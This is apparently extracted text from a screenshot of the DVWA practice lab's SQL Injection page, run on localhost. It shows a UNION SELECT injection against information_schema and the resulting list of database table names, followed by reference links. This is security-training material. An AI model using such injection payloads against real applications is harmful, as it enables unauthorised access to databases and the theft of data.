 localhost/dvwa/vulnerabilities/sqli/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = databas
First name: admin
Surname: admin
ID: 1 UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = databas
First name: access_log
Surname:
ID: 1 UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = databas
First name: guestbook
Surname:
ID: 1 UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = databas
First name: security_log
Surname:
ID: 1 UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = databas
First name: users
Surname:
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/